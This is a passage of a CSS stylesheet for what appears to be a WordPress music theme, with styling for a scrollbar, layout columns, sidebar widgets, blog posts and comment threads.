	display:inline-block; 
	*display:inline;
	margin:0;
}
#mcs5_container .customScrollBox .content {
	clear:both;
}
#mcs5_container .customScrollBox .content ul{
	float:left;
}
#mcs5_container .customScrollBox .content ul li{
	margin-left:20px; 
	float:left;
	box-shadow:0px 0px 2px #000;
}
#mcs5_container .customScrollBox .content ul li img{
	float:left;
	width:80px;
}
#mcs5_container .customScrollBox .content ul li:first-child{
	margin-left:0px; 
}
#mcs5_container .dragger_container{
	position:relative; 
	height:8px; 
	width:564px;
	top:113px;
	left:56px;
	border-radius:3px;
	background:#131313;
	box-shadow:inset 1px 1px 2px #000;
	border-top:#0b0b0b solid 1px;
}
#mcs5_container .dragger{
	position:absolute; 
	width:198px; 
	height:8px;
	border-radius:3px;
}
#mcs5_container .dragger_pressed{
	position:absolute; 
	min-width:198px; 
	height:8px;
	border-radius:3px;
}
#mcs5_container .scrollUpBtn,#mcs5_container .scrollDownBtn{
	position:absolute; 
	top:0; 
	display:inline-block; 
	font-family:Arial,Helvetica,sans-serif; 
	font-size:large; 
	font-weight:normal; 
	color:#C30; 
	margin:8px 5px 0 10px; 
	text-decoration:none;
}
#mcs5_container .scrollDownBtn{
	right:10px;
}
#mcs5_container .scrollUpBtn{
	right:50px;
}
#mcs5_container .scrollUpBtn:hover,
#mcs5_container .scrollDownBtn:hover{
	color:#fff;
}
/* Custom Scroll Bar
================================================== */
.columns-sec {
	width:100%;
	float:left;
}
.shade {
	padding:30px 0px 0px 0px;
	background:url(images/shade.png) no-repeat top center;
}
.twocol {
	float:left;
	width:auto;
	margin-top: 15px;
	background:url(images/twocol.png) repeat-y;
}
.threecol {
	float:left;
	width:100%;
	background:url(images/threecol.gif) repeat-y;
}
.left_sidebar {
	background:url(images/twocol.png) repeat-y -419px 0px;
}
.left_sidebar .col3{
	float:right;
}
.left_sidebar .col1{
	float:left;
	margin-left: 0px;
    padding-left: 0px;
	margin-right: 18px;
    padding-right: 22px;
}
/* Column 1
================================================== */
.col1 {
	width:250px;
	float:left;
	padding-left:22px;
	margin-left:18px;
}
.columns-sec .col1:first-child{
	padding-left:11px;
	margin-left:6px;
	background:none;
}
/* Column 2
================================================== */
.col2 {
	width:380px;
	float:left;
	padding-left:22px;
	margin-left:18px;
}
.col2 .widget:first-child{
	margin-top:0px !important;
}
/* Column 3
================================================== */
.col3 {
	width:680px;
	float:left;
	display:table-column;
	/*padding-top:10px;*/
}
/* Column 4
================================================== */
.col4 {
	width:100%;
	float:left;
	padding-top:10px;
}
/* Widget
================================================== */
.widget {
	width:100%;
	float:left;
	margin-top:20px;
	padding-top:20px;
	background:url(images/line-hr.png) repeat-x top;
}
.col1 .widget:first-child {
	margin-top:0px;
	background:none;
	padding-top:0px;
}
.col2 .widget:first-child {
	margin-top:0px;
	background:none;
	padding-top:0px;
}
.col3 .widget:first-child {
	margin-top:0px;
	background:none;
	padding-top:0px;
}
/* Upcoming Events
================================================== */
.upcoming-eve {
	width:100%;
	float:left;
}
.upcoming-eve .current-eve{
	width:100%;
	float:left;
	padding:10px;
	margin:0px 0px 20px 0px;
	border-radius:3px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:url(images/black.png);
	box-shadow:inset 1px 1px 2px #000;
	text-align:center;
}
.current-eve h5{
	padding:0px 0px 10px 0px;
}
.countdown_row {
	clear: both;
	width: 100%;
	text-align: center;
}
.countdown_show1 .countdown_section {
	width: 98%;
}
.countdown_show2 .countdown_section {
	width: 48%;
}
.countdown_show3 .countdown_section {
	width: 32.5%;
}
.countdown_show4 .countdown_section {
	width: 25%;
}
.countdown_show5 .countdown_section {
	width: 19.5%;
}
.countdown_show6 .countdown_section {
	width: 16.25%;
}
.countdown_show7 .countdown_section {
	width: 14%;
}
.countdown_section {
	display: block;
	float: left;
	font-size: 12px;
	text-align: center;
	background:url(images/sep2.png) repeat-y left;
}
.countdown_row .countdown_section:first-child {
	background:none;
}
.countdown_amount {
	font-size: 30px;
	color:#FFF;
	display:inline-block;
	font-family: 'Oswald', sans-serif;
}
.countdown_descr {
	display: block;
	width: 100%;
	font-size:12px;
}
.upcoming-eve ul{
	width:100%;
	float:left;
}
.upcoming-eve ul li{
	width:100%;
	float:left;
	min-height:50px;
	position:relative;
	padding:11px 0px;
	border-top:#3e3e3e dotted 1px;
}
.upcoming-eve ul li:first-child{
	padding-top:0px;
	border-top:none;
}
.upcoming-eve ul li .date{
	width:35px;
	float:left;
	text-align:center;
	position:absolute;
	left:0;
	padding-bottom:10px;
	background:url(images/sep3.gif) no-repeat right center;
}
.upcoming-eve ul li .date span{
	color:#818181;
	font-size:11px;
	padding-left:2px;
}
.upcoming-eve ul li .date h1{
	color:#818181;
	font-size:24px;
}
.upcoming-eve ul li:hover .date span{
	color:#fff;
}
.upcoming-eve ul li:hover .date h1{
	color:#fff;
}
.upcoming-eve ul li .desc{
	width:100%;
	float:left;
	padding:0px 0px 0px 45px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.upcoming-eve ul li .desc h4{
	padding:3px 0px;
}
.upcoming-eve ul li .desc p{
	color:#646262;
}
.upcoming-eve ul li:hover .desc p{
	color:#fff;
}
.upcoming-eve ul li:hover{
	color:#FFF;
}
.upcoming-eve ul li:hover a{
	color:#FFF;
}
.upcoming-eve a.viewfullcal{
	color:#FFF;
	float:left;
	width:100%;
	font-size:18px;
	padding:10px 0px;
	text-align:center;
	margin-top:6px;
	border-radius:3px;
	display:inline-block;
	font-family: 'Oswald', sans-serif;
	background:url(images/black.png);
	box-shadow:inset 1px 1px 2px #000;
}
/* Tweets
================================================== */
.cs_twitter_widget {
	width:100%;
	float:left;
}
.cs_twitter_widget ul{
	width:100%;
	float:left;
}
.cs_twitter_widget ul li{
	width:100%;
	float:left;
	padding:10px 0px;
	border-top:#3e3e3e dashed 1px;
}
.cs_twitter_widget ul li:first-child{
	padding-top:0px;
	border-top:none;
}
.cs_twitter_widget ul li .title{
	float:left;
	width:100%;
	font-size:11px;
	padding-left:20px;
	color:#3e3e3e;
	margin-bottom:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:url(images/twity.png) no-repeat 0px 3px;
}
.cs_twitter_widget ul li .title a{
	color:#d5d5d5;
	font-size:13px;
	font-weight:bold;
	padding-right:5px;
}
/* Latest Videos
================================================== */
.latest-videos {
	width:100%;
	float:left;
}
.latest-videos .video{
	width:100%;
	float:left;
}
.latest-videos .video iframe{
	width:100%;
}
.latest-videos .desc{
	width:100%;
	float:left;
	padding:10px 0px 0px 0px;
}
.latest-videos .desc p{
	padding-top:5px;
}
/* Latest News
================================================== */
.latest-news {
	width:100%;
	float:left;
}
ul.news-list{
	width:100%;
	float:left;
}
ul.news-list li{
	width:100%;
	float:left;
	min-height:82px;
	padding-bottom:15px;
	margin-bottom:15px;
	position:relative;
	border-bottom:1px dashed #3e3e3e;
}
ul.news-list li:first-child{
	
}
ul.news-list li .thumb{
	position:absolute;
	left:0;
	width:96px;
}
ul.news-list li .thumb img{
	float:left;
	width:100%;
	box-shadow:0px 0px 2px #000;
}
ul.news-list li .desc{
	width:100%;
	float:left;
	padding:0px 0px 0px 110px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
ul.news-list li .desc h4{
	padding:0px 0px 6px 0px;
}
ul.news-list li .desc p.post-opts{
	color:#8d8d8d;
	width:100%;
	float:left;
	font-size:11px;
	padding:3px 0px 3px 0px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}
ul.news-list li .desc p.post-opts a:hover{
	color:#fff;
}
ul.news-list li .desc p.txt{
	padding:0px 0px 0px 0px !important;
}
/* Top Seller
================================================== */
.top-seller {
	width:100%;
	float:left;
}
.top-seller .thumb{
	float:left;
	box-shadow:0px 0px 3px #000;
}
.top-seller .thumb img{
	float:left;
}
.top-seller .desc{
	float:left;
	margin:10px 0px 0px 0px;
}
.top-seller .desc h4{
	margin:0px 0px 5px 0px;
}
/* Other Albums
================================================== */
.albums-widget {
	width:100%;
	float:left;
}
.albums-widget ul{
	width:100%;
	float:left;
}
.albums-widget ul li{
	width:100%;
	float:left;
	padding:15px 0px 0px 0px;
	margin:15px 0px 0px 0px;
	position:relative;
	border-top:1px dashed #3e3e3e;
}
.albums-widget ul li:first-child{
	padding-top:0px;
	margin-top:0px;
	border:none;
}
.albums-widget .thumb{
	float:left;
	width:96px;
	position:absolute;
	left:0;
}
.albums-widget .thumb img{
	float:left;
	width:100%;
	box-shadow:0px 0px 3px #000;
}
.albums-widget .desc{
	float:left;
	width:100%;
	padding:0px 0px 0px 110px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.albums-widget .desc h4{
	padding-bottom:4px;
}
.albums-widget .desc h4 a{
	color:#FFF;
}
.albums-widget .desc p{
	color:#636262;
	font-size:11px;
	padding:0px 0px 5px 0px !important;
}
.albums-widget .desc p.date{
	color:#8d8d8d;
	font-size:11px;
	font-family: 'Oswald', sans-serif;
}
.albums-widget .desc a.buy{
	color:#999999;
	padding:3px 10px 2px 10px;
	font-size:10px;
	text-transform:uppercase;
	background:#2B2B2B;
	border-radius:10px;
	box-shadow:inset 0 1px 1px #3F3F3F;
}
.albums-widget .desc a.buy:hover {
	color:#FFF;
	background:#333333;
}
/* Facebook
================================================== */
.facebook_module {
	width:100%;
	float:left;
	padding:20px 0px 0px 0px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:url(images/line-hr.png) repeat-x top transparent;
}
.fbConnectWidgetFooter {
	display:none !important;
}
.fan_box .full_widget{
  border: 0 !important;
  background: none !important;
}
/* Advertisment Widget
================================================== */
.advert {
	width:100%;
	float:left;
	padding:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:#0f0f0f;
}
.advert span{
	font-size:9px;
	color:#808080;
}
/* Newsletter
================================================== */
.newsletter {
	width:100%;
	float:left;
}
.newsletter form{
	margin-bottom:10px;
}
.newsletter p{
	padding-bottom:5px;
}
.newsletter input{
	width:100% !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
/* Widget Links
================================================== */
.widget_archive {
	width:100%;
	float:left;
}
.widget_archive ul{
	width:100%;
	float:left;
}
.widget_archive ul li{
	width:100%;
	float:left;
	position:relative;
	text-align:right;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_archive ul li:first-child{
	border-top:none;
}
.widget_archive ul li a{
	font-size:12px;
	color:#fff;
	float:left;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_archive ul li a:hover{
	color:#CCC;
}
/* Widget Tags
================================================== */
.widget_tag_cloud {
	width:100%;
	float:left;
}
.widget_tag_cloud a{
	padding:3px 8px;
	border-radius:3px;
	display:inline-block;
	background:#262626;
	color:#FFFFFF;
	float:left;
	word-spacing:3px;
	margin:0px 5px 5px 0px;
	font-size:11px !important;
	font-family: 'Oswald', sans-serif;
}
.widget_tag_cloud .tagcloud{
	width:100%;
	float:left;
}
/* Widget Links
================================================== */
.widget_categories {
	width:100%;
	float:left;
}
.widget_categories ul{
	width:100%;
	float:left;
}
.widget_categories ul li{
	width:100%;
	float:left;
	position:relative;
	text-align:right;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_categories ul li:first-child{
	border-top:none;
}
.widget_categories ul li a{
	font-size:12px;
	color:#fff;
	float:left;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_categories ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_nav_menu {
	width:100%;
	float:left;
}
.widget_nav_menu .menu-main-menu-container{
	width:100%;
	float:left;
}
.widget_nav_menu ul{
	width:100%;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.widget_nav_menu ul li{
	width:100%;
	float:left;
	position:relative;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_nav_menu ul li:first-child{
	border-top:none;
}
.widget_nav_menu ul li ul{
	width:100%;
	float:left;
	position:relative;
	padding:5px 20px 0px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.widget_nav_menu ul li ul li{
	padding:5px 0px 5px 0px;
	margin:0px 0px 0px 0px;
	border-top:1px dashed #3e3e3e;
}
.widget_nav_menu ul li ul li:first-child{
	padding:5px 0px 5px 0px;
	margin:0px 0px 0px 0px;
	background:none;
}
.widget_nav_menu ul li a{
	font-size:12px;
	color:#fff;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_nav_menu ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_links {
	width:100%;
	float:left;
}
.widget_links ul{
	width:100%;
	float:left;
}
.widget_links ul li{
	width:100%;
	float:left;
	position:relative;
	text-align:right;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_links ul li:first-child{
	border-top:none;
}
.widget_links ul li a{
	font-size:12px;
	color:#fff;
	float:left;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_links ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_meta {
	width:100%;
	float:left;
}
.widget_meta ul{
	width:100%;
	float:left;
}
.widget_meta ul li{
	width:100%;
	float:left;
	position:relative;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_meta ul li:first-child{
	border-top:none;
}
.widget_meta ul li a{
	font-size:12px;
	color:#fff;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_meta ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_pages {
	width:100%;
	float:left;
}
.widget_pages ul{
	width:100%;
	float:left;
}
.widget_pages ul li{
	width:100%;
	float:left;
	position:relative;
	padding:8px 0px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_pages ul li:first-child{
	border-top:none;
}
.widget_pages ul li ul{
	width:100%;
	float:left;
	position:relative;
	padding:5px 20px 0px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.widget_pages ul li ul li{
	padding:5px 0px 5px 0px;
	margin:0px 0px 0px 0px;
	background:url(images/dots.gif) repeat-x top;
}
.widget_pages ul li ul li:first-child{
	padding:5px 0px 5px 0px;
	margin:0px 0px 0px 0px;
	background:none;
}
.widget_pages ul li a{
	font-size:12px;
	color:#fff;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_pages ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_recent_comments {
	width:100%;
	float:left;
}
.widget_recent_comments ul{
	width:100%;
}
.widget_recent_comments ul li{
	width:100%;
	float:left;
	position:relative;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_recent_comments ul li:first-child{
	border-top:none;
}
.widget_recent_comments ul li a{
	font-size:11px;
	color:#fff;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_recent_comments ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_recent_entries {
	width:100%;
	float:left;
}
.widget_recent_entries ul{
	width:100%;
	float:left;
}
.widget_recent_entries ul li{
	width:100%;
	float:left;
	position:relative;
	padding:8px 0px;
	font-size:11px;
	word-spacing:3px;
	display:inline-block;
	vertical-align:bottom;
	font-family: 'Oswald', sans-serif;
	border-top:1px dashed #3e3e3e;
}
.widget_recent_entries ul li:first-child{
	border-top:none;
}
.widget_recent_entries ul li a{
	font-size:12px;
	color:#fff;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
}
.widget_recent_entries ul li a:hover{
	color:#ccc;
}
/* Widget Links
================================================== */
.widget_rss {
	width:100%;
	float:left;
}
.widget_rss h1 a:first-child{
	float:left;
	margin:4px 10px 0px 0px;
}
.widget_rss ul{
	width:100%;
	float:left;
}
.widget_rss ul li{
	width:100%;
	float:left;
	position:relative;
	padding:8px 0px;
	font-size:11px;
	display:inline-block;
	vertical-align:bottom;
	border-top:1px dashed #3e3e3e;
}
.widget_rss ul li:first-child{
	border-top:none;
}
.widget_rss ul li a{
	font-size:12px;
	color:#fff;
	text-align:left;
	display:inline-block;
	margin:0px 0px 0px 0px;
	text-transform:uppercase;
	word-spacing:3px;
	font-family: 'Oswald', sans-serif;
}
.widget_rss ul li a:hover{
	color:#ccc;
}
.widget_rss ul li span{
	display:block;
	text-transform:uppercase;
}
/* Widget Search
================================================== */
.widget_search {
	width:100%;
	float:left;
}
.widget_search form{
	margin-bottom:0;
	float:left;
	width:100%;
}
.widget_search label{
	font-size:16px;
	font-weight:normal;
	padding-bottom:10px;
	word-spacing:3px;
	font-family:'Oswald',sans-serif;
}
.widget input[type="text"], 
.widget input[type="password"], 
.widget input[type="email"], 
.widget textarea, 
.widget select
{
	width:100%;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
/* Widget Text
================================================== */
.widget_text {
	width:100%;
	float:left;
}
.widget_text .textwidget{
	width:100%;
	float:left;
	font-size:11px;
}
.widget_text .textwidget p{
	padding:5px 0px;
}
.widget_text .textwidget p:first-child{
	padding-top:0px;
}
.widget_text .textwidget img{
	float:left;
}
.widget_text .textwidget iframe{
	float:left;
	width:100% !important;
}
/* Calender
================================================== */
#calendar_wrap {
	width:100%;
	float:left;
}
#wp-calendar {
	width:100%;
	float:left;
}
#wp-calendar caption{
	width:100%;
	color:#FFFFFF;
	font-weight:bold;
	background:#1f1f1f;
	padding:6px 0px 5px 0px;
}
#wp-calendar thead{
	color:#fff;
	font-size:12px;
	word-spacing:3px;
	font-family: 'Oswald', sans-serif;
}
#wp-calendar thead th{
	padding:3px 0px;
}
#wp-calendar tbody{
	width:100%;
	text-align:center;
	background:#262626;
}
#wp-calendar tbody td{
	padding:0px 0px;
	height:30px;
	vertical-align:middle;
	text-align:center;
	font-size:11px;
}
#wp-calendar tbody td a{
	width:100%;
	height:100%;
	color:#333333;
	background:#edecec;
	display:block;
	font-weight:bold;
	padding:5px 0px 0px 0px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	
}
#wp-calendar tfoot{
	width:100%;
}
#wp-calendar tfoot a{
	display:inline-block;
	color:#fff;
	float:left;
	font-size:12px;
	word-spacing:3px;
	padding:3px 5px 3px 5px;
	margin:10px 0px 0px 0px;
	background:#262626;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}
#wp-calendar tfoot a:hover{
	background:#1f1f1f;
}
#wp-calendar tfoot #next a{
	float:right;
}
/* Our Team
================================================== */
.ourteam {
	width:100%;
	float:left;
}
ul.teamlist{
	width:100%;
	float:left;
}
ul.teamlist li:first-child{
	padding-top:0px;
}
ul.teamlist li{
	width:100%;
	float:left;
	position:relative;
	padding:10px 0px;
}
ul.teamlist li a.thumb{
	position:absolute;
	left:0;
	float:left;
	box-shadow:0px 0px 3px #000;
}
ul.teamlist li .desc{
	padding-left:74px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
ul.teamlist li .desc h4{
	padding:0px 0px 4px 0px;
}
ul.teamlist li .desc p{
	color:#636262;
	font-size:11px;
}
ul.teamlist li .desc p.txt{
	color:#8e8f90;
	font-size:11px;
}
/* Static
================================================== */
.static {
	width:100%;
	float:left;
	padding-bottom:20px;
}
.static p{
	padding:5px 0px;
}
/* Testimonials
================================================== */
.testimonials {
	width:100%;
	float:left;
	background:url(images/line-hr.png) repeat-x top;
	padding-top:20px;
	margin-top:15px;
}
/* News
================================================== */
.news {
	width:100%;
	float:left;
}
.late-news {
	width:100%;
	float:left;
}
.late-news li{
	width:100%;
	float:left;
	position:relative;
	padding:20px 0px;
	background:url(images/line-hr.png) repeat-x top;
}
.late-news li.featured_post{
	background:none;
	padding-top:0;
}
.late-news li .thumb{
	box-shadow:0px 0px 3px #000;
	float:left;
}
.late-news li .thumb img{
	float:left;
	width:100%;
}
.late-news li.featured_post .thumb{
	width:100%;
}
.late-news li .desc{
	width:100%;
	padding:0px 0px 0px 230px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}
.late-news li .desc h3{
	padding:0px 0px 10px 0px;
	line-height: 25px;
}
.late-news li .desc p{
	padding:0px 0px 10px 0px;
}
.readmore{
	color:#999;
	font-size:11px;
	padding:0px 0px 0px 10px;
	margin:10px 0px 0px 0px;
	background:url(images/readmore1.png) no-repeat 0px 5px;
}
.read-cont{
	color:#999;
	font-size:11px;
	padding:0px 0px 0px 10px;
	margin:10px 0px 0px 0px;
	background:url(images/readmore1.png) no-repeat 0px 2px;
}
.late-news li.featured_post .desc{
	float:left;
	padding:20px 0px 0px 0px;
	position:relative;
}
.late-news li.featured_post .desc .readmore{
	display:block;
}
/* Pagination
================================================== */
.paging {
	width:100%;
	float:left;
	padding-top:2px;
	height:39px;
	background:url(images/line-hr.png) repeat-x top;
	margin-bottom:20px;
}
.paging ul{
	width:100%;
	float:left;
	padding-bottom:2px;
	height:37px;
	background:url(images/line-hr.png) repeat-x bottom;
}
.paging ul li{
	float:left;
}
.paging ul li strong{
	padding-top:5px;
	float:left;
	color:#4C4C4C;
}
.paging ul li a{
	float:left;
	color: #4c4c4c;
	height:28px;
	font-size:12px;
	display:inline-block;
	padding:9px 15px 0px 15px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}
.paging ul li a.active, .paging ul li a:hover{
	background:#1e1e1e;
	color:#FFF;
}
/* Blog
================================================== */
.blog {
	width:100%;
	float:left;
}
/* Blog Post
================================================== */
.post {
	width:100%;
	float:left;
	margin-bottom:20px;
	background:url(images/line-vl.gif) repeat-y 86px 0px #0f0f0f;
	position: relative;
}
.col4 .post {
	background:url(images/line-vl.gif) repeat-y 475px 0px #0f0f0f;
}
.col4 .no-image {
	background:url(images/line-vl.gif) repeat-y 86px 0px #0f0f0f !important;
}
.col4 .news .no-image {
	background:none !important;
}
.post .thumb-sec{
	width:100%;
	float:left;
	box-shadow:0px 0px 0px #000;
}
.post .thumb-sec img{
	width:100%;
	float:left;
}
.post .desc{
	width:100%;
	float:left;
}
.col4 .post .thumb-sec{
	width:40%;
	float:left;
	box-shadow:0px 0px 0px #000;
}
.col4 .post .desc{
	width:60%;
	float:left;
}
.col4 .no-image .desc{
	width:100%;
	float:left;
}
.col4 .no_image_found{
	background-position:85px 0 !important;
}
.col4 .no_image_found .desc {
	width:100% !important;
}
.post .desc .date{
	width:86px;
	float:left;
	padding-top:10px;
	text-align:center;
}
.col4 .post .desc .date{
	left:40%;
}
.post .in-sec{
	background:none;
	padding:20px;
}
.post .desc .date h4{
	font-size:29px;
	color:#999;
}
.post .desc .date h4{
	font-size:51px;
	line-height:40px;
	margin-top:10px;
}
.post .desc .desc-sec{
	width:100%;
	min-height:82px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:20px 20px 20px 100px;
}
.post .desc .desc-sec h3 a{
	color:#FFF;
}
.post .desc .desc-sec .post-opts{
	width:100%;
	float:left;
	padding:5px 0px 0px 0px;
}
.post .desc .desc-sec .post-opts p{
	float:left;
	padding:0px 10px;
	color:#8e8f90;
	background:url(images/sep4.png) no-repeat 0px 6px;
}
.post .desc .desc-sec .post-opts p a{
	color:#8e8f90;
}
.post .desc .desc-sec .post-opts p:first-child{
	padding-left:0px;
	background:none;
}
/* Blog Post Post
================================================== */
.post-detail {
	width:100%;
	float:left;
	margin-bottom:20px;
	background:url(images/line-hr.png) repeat-x bottom;
	position: relative;
}
.featured {
	-moz-border-radius: 0 0 10px 0;
	-webkit-border-radius: 0 0 10px 0;
	-o-border-radius: 0 0 10px 0;
	border-radius: 0 0 10px 0;
    left: 0;
    padding: 5px 10px;
    position: absolute;
    top: 0;
    opacity: 1;
    filter:alpha(opacity=100);
}
.featured:hover{
    opacity: 0.6;
    filter:alpha(opacity=60);
}
.featured > strong {
    color: #FFFFFF;
    font-style: italic;
}
.post-detail .thumb{
	width:100%;
	float:left;
	box-shadow:0px 0px 0px #000;
}
.post-detail .thumb img{
	width:100%;
	float:left;
}
.post-detail .desc{
	width:100%;
	float:left;
}
.post-detail .desc p{
	width:100%;
	float:left;
	padding:5px 0px;
}
.post-detail .desc h3 a{
	color:#FFF;
}
.post-detail .desc .post-opts{
	width:100%;
	float:left;
	padding:10px 0px 10px 0px;
	margin:0px 0px 10px 0px;
	background:url(images/line-hr.png) repeat-x bottom;
}
.post-detail .desc .post-opts p{
	float:left;
	padding:0px 10px;
	width:auto !important;
	color:#8e8f90;
	background:url(images/sep4.png) no-repeat 0px 6px;
}
.post-detail .desc .post-opts p a{
	color:#8e8f90;
}
.post-detail .desc .post-opts p:first-child{
	padding-left:0px;
	background:none;
}
.post-detail .desc .post-share{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
}
.post-detail .desc .post-share ul{
	float:left;
	width:100%;
	padding:15px 0px;
	background:url(images/line-hr.png) repeat-x top;
}
.post-detail .desc .post-share ul li{
	float:left;
	padding-right:10px;
}
.post-detail .desc .post-share ul li h4{
	padding-top:4px;
}
a.print{
	font-size:12px;
	color:#555555;
	text-transform:uppercase;
	padding:0px 0px 0px 15px;
	display:inline-block;
	background:url(images/print.png) no-repeat 0px 2px;
}
/* About Authore
================================================== */
.about-author {
	width:100%;

}
.about-author .about-inner{
	width:100%;
	padding:20px;
	position:relative;
	background:url(images/black.png);
	box-shadow:inset -1px -1px 2px #212121;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
}
.about-author .avatar{
	float:left;
	width:60px;
	position:absolute;
	left:20px;
	box-shadow:0px 0px 3px #000;
}
.archive .about-author .avatar{
	left:10px;
}
.about-author .desc{
	float:right;
	width:100%;
	padding:0px 20px 0px 80px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.about-author .desc h4 {
	float:left;
}
.about-author .desc h4 a{
	color:#fff;
}
.about-author .desc .by{
	font-size:11px;
	color:#3c3c3c;
	padding:4px 0px 0px 10px;
	display:inline-block;
	float:left;
}
/* Comments Section
================================================== */
#comments {
	width:100%;
	float:left;
}
#comments ul{
	width:100%;
	float:left;
	padding-bottom:25px;
	background:url(images/line-hr.png) repeat-x bottom;
}
#comments ul li{
	width:100%;
	float:left;
	margin-top:20px;
	position:relative;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#comments ul li:first-child{
	margin-top:0px;
}
#comments ul li > div{
	float:left;
	width:100%;
	padding:0px 0px 0px 80px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#comments ul li .avatar{
	float:left;
	width:60px;
	height:60px;
	position:absolute;
	left:0;
	margin-top:2px;
	box-shadow:0px 0px 3px #000;
}
#comments ul li .avatar img{
	float:left;
	width:60px;
	height:60px;
}
#comments ul li .desc{
	float:right;
	width:auto;
	display:block;
	width:100%;
	padding:15px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	border-radius:3px;
	background:url(images/black.png);
}
#comments .desc h5{
	float:left;
}
#comments .desc h5 a{
	color:#FFF;
}
#comments .desc p{
	float:left;
	color:#545454;
	padding-top:5px;
}
#comments .desc p.ago{
	padding:3px 0px 0px 10px;
}
#comments .desc a.comment-reply-link{
	float:right;
	position:absolute;
	right:15px;
	top:10px;
	color:#999999;
	padding:1px 10px 0px 10px;
	font-size:11px;
	text-transform:uppercase;
	background:#2B2B2B;
	border-radius:10px;
	box-shadow:inset 0 1px 1px #3F3F3F;
	width:35px;
}
#comments ul li .desc a.comment-reply-link:hover{
	color:#FFF;
}
#comments .desc p.txt{
	float:left;
	width:100%;
	padding:5px 0px;
}
#comments ul ul.children{
	margin:20px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:none;
}
#comments ul ul.children li{
	background:url(images/comments-sep.gif) no-repeat 0px 0px;
	padding-left:33px;
}
#comments ul ul.children .avatar{
	left:17px;
}
#comments ul ul.children ul.children{
	padding:0px 0px 0px 0px;
	background:none;
}
#comments ul ul.children ul.children li{
	background:url(images/comments-sep.gif) no-repeat 32px 0px;
	padding:0px 0px 0px 67px;
}
#comments ul ul.children ul.children .avatar{
	left:34px;
}
#comments ul ul.children ul.children ul.children{
